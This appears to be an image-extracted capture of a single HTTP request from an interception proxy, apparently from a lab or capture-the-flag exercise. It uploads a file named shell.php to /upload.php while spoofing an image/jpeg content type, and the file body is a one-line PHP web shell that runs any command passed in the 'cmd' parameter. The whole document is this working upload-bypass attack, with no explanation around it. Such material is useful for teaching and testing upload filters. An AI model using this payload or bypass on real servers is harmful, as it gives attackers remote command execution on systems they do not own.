 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 154.57.164.79:44869
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarydd5e64426a054965273ff25b4f745293
9 Content-Length: 249
10 Origin: http://154.57.164.79:44869
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://154.57.164.79:44869/
14 Priority: u=0
15
16 ------geckoformboundarydd5e64426a054965273ff25b4f745293
17 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php system($_GET["cmd"]); ?>
21 ------geckoformboundarydd5e64426a054965273ff25b4f745293--
22